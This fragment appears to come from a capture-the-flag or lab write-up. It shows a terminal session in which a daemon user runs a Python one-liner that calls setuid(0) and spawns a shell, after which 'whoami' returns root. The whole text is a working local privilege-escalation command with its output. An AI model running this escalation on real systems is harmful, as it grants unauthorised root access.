 daemon@4a70924bafa0:/tmp$ python3.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
python3.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
whoami
reports
root
#